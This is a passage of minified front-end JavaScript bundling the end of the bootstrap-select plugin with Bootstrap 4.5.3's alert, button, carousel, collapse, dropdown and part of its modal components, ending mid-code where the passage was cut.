.dropdown-menu",J).on("keydown.bs.select",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',Q.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle="dropdown"], .bootstrap-select [role="listbox"], .bootstrap-select .bs-searchbox input',function(e){e.stopPropagation()}),e(window).on("load.bs.select.data-api",function(){e(".selectpicker").each(function(){var t=e(this);K.call(t,t.data())})})}(e)},void 0===this&&void 0!==window&&window,n=[i(0)],void 0===(o=function(e){return a(e)}.apply(t,n))||(e.exports=o)},function(e,t,i){"use strict";var n=i(65);i.n(n)},function(e,t,i){(function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=n(t),a=n(i);function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e}function l(){return(l=Object.assign||function(e){for(var t=arguments,i=1;i<arguments.length;i++){var n=t[i];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e}).apply(this,arguments)}var c="transitionend";function d(e){var t=this,i=!1;return o.default(this).one(u.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||u.triggerTransitionEnd(t)},e),this}var u={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var i=e.getAttribute("href");t=i&&"#"!==i?i.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=o.default(e).css("transition-duration"),i=o.default(e).css("transition-delay"),n=parseFloat(t),a=parseFloat(i);return n||a?(t=t.split(",")[0],i=i.split(",")[0],1e3*(parseFloat(t)+parseFloat(i))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o.default(e).trigger(c)},supportsTransitionEnd:function(){return Boolean(c)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],a=t[n],s=a&&u.isElement(a)?"element":null===(r=a)||void 0===r?""+r:{}.toString.call(r).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(s))throw new Error(e.toUpperCase()+': Option "'+n+'" provided type "'+s+'" but expected type "'+o+'".')}var r},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?u.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=o.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};u.jQueryDetection(),o.default.fn.emulateTransitionEnd=d,o.default.event.special[u.TRANSITION_END]={bindType:c,delegateType:c,handle:function(e){if(o.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var f=o.default.fn.alert,h=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){o.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=u.getSelectorFromElement(e),i=!1;return t&&(i=document.querySelector(t)),i||(i=o.default(e).closest(".alert")[0]),i},t._triggerCloseEvent=function(e){var t=o.default.Event("close.bs.alert");return o.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(o.default(e).removeClass("show"),o.default(e).hasClass("fade")){var i=u.getTransitionDurationFromElement(e);o.default(e).one(u.TRANSITION_END,function(i){return t._destroyElement(e,i)}).emulateTransitionEnd(i)}else this._destroyElement(e)},t._destroyElement=function(e){o.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.alert");n||(n=new e(this),i.data("bs.alert",n)),"close"===t&&n[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',h._handleDismiss(new h)),o.default.fn.alert=h._jQueryInterface,o.default.fn.alert.Constructor=h,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=f,h._jQueryInterface};var p=o.default.fn.button,m=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,i=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(i){var n=this._element.querySelector('input:not([type="hidden"])');if(n){if("radio"===n.type)if(n.checked&&this._element.classList.contains("active"))e=!1;else{var a=i.querySelector(".active");a&&o.default(a).removeClass("active")}e&&("checkbox"!==n.type&&"radio"!==n.type||(n.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||o.default(n).trigger("change")),n.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&o.default(this._element).toggleClass("active"))},t.dispose=function(){o.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,i){return this.each(function(){var n=o.default(this),a=n.data("bs.button");a||(a=new e(this),n.data("bs.button",a)),a.shouldAvoidTriggerChange=i,"toggle"===t&&a[t]()})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}}]),e}();o.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,i=t;if(o.default(t).hasClass("btn")||(t=o.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var n=t.querySelector('input:not([type="hidden"])');if(n&&(n.hasAttribute("disabled")||n.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==i.tagName&&"LABEL"===t.tagName||m._jQueryInterface.call(o.default(t),"toggle","INPUT"===i.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=o.default(e.target).closest(".btn")[0];o.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),o.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,i=e.length;t<i;t++){var n=e[t],o=n.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?n.classList.add("active"):n.classList.remove("active")}for(var a=0,s=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;a<s;a++){var r=e[a];"true"===r.getAttribute("aria-pressed")?r.classList.add("active"):r.classList.remove("active")}}),o.default.fn.button=m._jQueryInterface,o.default.fn.button.Constructor=m,o.default.fn.button.noConflict=function(){return o.default.fn.button=p,m._jQueryInterface};var g="carousel",v=".bs.carousel",b=o.default.fn[g],w={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},y={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_=".carousel-indicators",k={TOUCH:"touch",PEN:"pen"},x=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(_),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=o.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(i===e)return this.pause(),void this.cycle();var n=e>i?"next":"prev";this._slide(n,this._items[e])}},t.dispose=function(){o.default(this._element).off(v),o.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},w,e),u.typeCheckConfig(g,e,y),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&o.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&k[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},i=function(t){e._pointerEvent&&k[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),o.default(this._element).on("pointerup.bs.carousel",function(e){return i(e)}),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),o.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),o.default(this._element).on("touchend.bs.carousel",function(e){return i(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var i="next"===e,n="prev"===e,o=this._getItemIndex(t),a=this._items.length-1;if((n&&0===o||i&&o===a)&&!this._config.wrap)return t;var s=(o+("prev"===e?-1:1))%this._items.length;return-1===s?this._items[this._items.length-1]:this._items[s]},t._triggerSlideEvent=function(e,t){var i=this._getItemIndex(e),n=this._getItemIndex(this._element.querySelector(".active.carousel-item")),a=o.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:n,to:i});return o.default(this._element).trigger(a),a},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(t).removeClass("active");var i=this._indicatorsElement.children[this._getItemIndex(e)];i&&o.default(i).addClass("active")}},t._slide=function(e,t){var i,n,a,s=this,r=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(r),c=t||r&&this._getItemByDirection(e,r),d=this._getItemIndex(c),f=Boolean(this._interval);if("next"===e?(i="carousel-item-left",n="carousel-item-next",a="left"):(i="carousel-item-right",n="carousel-item-prev",a="right"),c&&o.default(c).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(c,a).isDefaultPrevented()&&r&&c){this._isSliding=!0,f&&this.pause(),this._setActiveIndicatorElement(c);var h=o.default.Event("slid.bs.carousel",{relatedTarget:c,direction:a,from:l,to:d});if(o.default(this._element).hasClass("slide")){o.default(c).addClass(n),u.reflow(c),o.default(r).addClass(i),o.default(c).addClass(i);var p=parseInt(c.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var m=u.getTransitionDurationFromElement(r);o.default(r).one(u.TRANSITION_END,function(){o.default(c).removeClass(i+" "+n).addClass("active"),o.default(r).removeClass("active "+n+" "+i),s._isSliding=!1,setTimeout(function(){return o.default(s._element).trigger(h)},0)}).emulateTransitionEnd(m)}else o.default(r).removeClass("active"),o.default(c).addClass("active"),this._isSliding=!1,o.default(this._element).trigger(h);f&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.carousel"),n=l({},w,o.default(this).data());"object"==typeof t&&(n=l({},n,t));var a="string"==typeof t?t:n.slide;if(i||(i=new e(this,n),o.default(this).data("bs.carousel",i)),"number"==typeof t)i.to(t);else if("string"==typeof a){if(void 0===i[a])throw new TypeError('No method named "'+a+'"');i[a]()}else n.interval&&n.ride&&(i.pause(),i.cycle())})},e._dataApiClickHandler=function(t){var i=u.getSelectorFromElement(this);if(i){var n=o.default(i)[0];if(n&&o.default(n).hasClass("carousel")){var a=l({},o.default(n).data(),o.default(this).data()),s=this.getAttribute("data-slide-to");s&&(a.interval=!1),e._jQueryInterface.call(o.default(n),a),s&&o.default(n).data("bs.carousel").to(s),t.preventDefault()}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return w}}]),e}();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",x._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,i=e.length;t<i;t++){var n=o.default(e[t]);x._jQueryInterface.call(n,n.data())}}),o.default.fn[g]=x._jQueryInterface,o.default.fn[g].Constructor=x,o.default.fn[g].noConflict=function(){return o.default.fn[g]=b,x._jQueryInterface};var C="collapse",T=o.default.fn[C],S={toggle:!0,parent:""},E={toggle:"boolean",parent:"(string|element)"},O='[data-toggle="collapse"]',N=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(O)),n=0,o=i.length;n<o;n++){var a=i[n],s=u.getSelectorFromElement(a),r=[].slice.call(document.querySelectorAll(s)).filter(function(t){return t===e});null!==s&&r.length>0&&(this._selector=s,this._triggerArray.push(a))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){o.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,i,n=this;if(!this._isTransitioning&&!o.default(this._element).hasClass("show")&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof n._config.parent?e.getAttribute("data-parent")===n._config.parent:e.classList.contains("collapse")})).length&&(t=null),!(t&&(i=o.default(t).not(this._selector).data("bs.collapse"))&&i._isTransitioning))){var a=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(a),!a.isDefaultPrevented()){t&&(e._jQueryInterface.call(o.default(t).not(this._selector),"hide"),i||o.default(t).data("bs.collapse",null));var s=this._getDimension();o.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[s]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(s[0].toUpperCase()+s.slice(1)),l=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(){o.default(n._element).removeClass("collapsing").addClass("collapse show"),n._element.style[s]="",n.setTransitioning(!1),o.default(n._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(l),this._element.style[s]=this._element[r]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&o.default(this._element).hasClass("show")){var t=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",u.reflow(this._element),o.default(this._element).addClass("collapsing").removeClass("collapse show");var n=this._triggerArray.length;if(n>0)for(var a=0;a<n;a++){var s=this._triggerArray[a],r=u.getSelectorFromElement(s);if(null!==r)o.default([].slice.call(document.querySelectorAll(r))).hasClass("show")||o.default(s).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[i]="";var l=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(){e.setTransitioning(!1),o.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){o.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},S,e)).toggle=Boolean(e.toggle),u.typeCheckConfig(C,e,E),e},t._getDimension=function(){return o.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,i=this;u.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var n='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',a=[].slice.call(t.querySelectorAll(n));return o.default(a).each(function(t,n){i._addAriaAndCollapsedClass(e._getTargetFromElement(n),[n])}),t},t._addAriaAndCollapsedClass=function(e,t){var i=o.default(e).hasClass("show");t.length&&o.default(t).toggleClass("collapsed",!i).attr("aria-expanded",i)},e._getTargetFromElement=function(e){var t=u.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this),n=i.data("bs.collapse"),a=l({},S,i.data(),"object"==typeof t&&t?t:{});if(!n&&a.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(a.toggle=!1),n||(n=new e(this,a),i.data("bs.collapse",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return S}}]),e}();o.default(document).on("click.bs.collapse.data-api",O,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o.default(this),i=u.getSelectorFromElement(this),n=[].slice.call(document.querySelectorAll(i));o.default(n).each(function(){var e=o.default(this),i=e.data("bs.collapse")?"toggle":t.data();N._jQueryInterface.call(e,i)})}),o.default.fn[C]=N._jQueryInterface,o.default.fn[C].Constructor=N,o.default.fn[C].noConflict=function(){return o.default.fn[C]=T,N._jQueryInterface};var I="dropdown",A=o.default.fn[I],P=new RegExp("38|40|27"),D={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},L={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},M=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")){var t=o.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||o.default(this._element).hasClass("disabled")||o.default(this._menu).hasClass("show"))){var i={relatedTarget:this._element},n=o.default.Event("show.bs.dropdown",i),s=e._getParentFromElement(this._element);if(o.default(s).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===a.default)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var r=this._element;"parent"===this._config.reference?r=s:u.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(s).addClass("position-static"),this._popper=new a.default(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(s).closest(".navbar-nav").length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass("show"),o.default(s).toggleClass("show").trigger(o.default.Event("shown.bs.dropdown",i))}}},t.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")&&o.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},i=o.default.Event("hide.bs.dropdown",t),n=e._getParentFromElement(this._element);o.default(n).trigger(i),i.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass("show"),o.default(n).toggleClass("show").trigger(o.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){o.default.removeData(this._element,"bs.dropdown"),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;o.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=l({},this.constructor.Default,o.default(this._element).data(),e),u.typeCheckConfig(I,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=o.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=o.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":o.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var i=o.default(this).data("bs.dropdown");if(i||(i=new e(this,"object"==typeof t?t:null),o.default(this).data("bs.dropdown",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var i=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),n=0,a=i.length;n<a;n++){var s=e._getParentFromElement(i[n]),r=o.default(i[n]).data("bs.dropdown"),l={relatedTarget:i[n]};if(t&&"click"===t.type&&(l.clickEvent=t),r){var c=r._menu;if(o.default(s).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&o.default.contains(s,t.target))){var d=o.default.Event("hide.bs.dropdown",l);o.default(s).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),i[n].setAttribute("aria-expanded","false"),r._popper&&r._popper.destroy(),o.default(c).removeClass("show"),o.default(s).removeClass("show").trigger(o.default.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,i=u.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||o.default(t.target).closest(".dropdown-menu").length)):P.test(t.which))&&!this.disabled&&!o.default(this).hasClass("disabled")){var i=e._getParentFromElement(this),n=o.default(i).hasClass("show");if(n||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!n||27===t.which||32===t.which)return 27===t.which&&o.default(i.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void o.default(this).trigger("click");var a=[].slice.call(i.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return o.default(e).is(":visible")});if(0!==a.length){var s=a.indexOf(t.target);38===t.which&&s>0&&s--,40===t.which&&s<a.length-1&&s++,s<0&&(s=0),a[s].focus()}}}},r(e,null,[{key:"VERSION",get:function(){return"4.5.3"}},{key:"Default",get:function(){return D}},{key:"DefaultType",get:function(){return L}}]),e}();o.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',M._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",M._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",M._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),M._jQueryInterface.call(o.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),o.default.fn[I]=M._jQueryInterface,o.default.fn[I].Constructor=M,o.default.fn[I].noConflict=function(){return o.default.fn[I]=A,M._jQueryInterface};var z=o.default.fn.modal,$={backdrop:!0,keyboard:!0,focus:!0,show:!0},j={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},H=".modal-dialog",R=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(H),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){o.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var i=o.default.Event("show.bs.modal",{relatedTarget:e});o.default(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),o.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){o.default(t._element).one("mouseup.dismiss.bs.modal",function(e){o.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var n=o.default(this._element).hasClass("fade");if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off("focusin.bs.modal"),o.default(this._element).removeClass("show"),o.default(this._element).off("click.dismiss.bs.modal"),o.default(this._dialog).off("mousedown.dismiss.bs.modal"),n){var a=u.getTransitionDurationFromElement(this._element);o.default(this._element).one(u.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(a)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return o.default(e).off(".bs.modal")}),o.default(document).off("focusin.bs.modal"),o.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},$,e),u.typeCheckConfig("modal",e,j),e},t._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(t),t.isDefaultPrevented())return;var i=this._element.scrollHeight>document.documentElement.clientHeight;i||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var n=u.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(u.TRANSITION_END),o.default(this._element).one(u.TRANSITION_END,function(){e._element.classList.remove("modal-static"),i||o.default(e._element).one(u.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,n)}).emulateTransitionEnd(n),this._element.focus()}else this.hide()},t._showElement=function(e){var t=this,i=o.default(this._element).hasClass("fade"),n=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&n?n.scrollTop=0:this._element.scrollTop=0,i&&u.reflow(this._element),o.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var a=o.default.Event("shown.bs.modal",{relatedTarget:e}),s=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o.default(t._element).trigger(a)};if(i){var 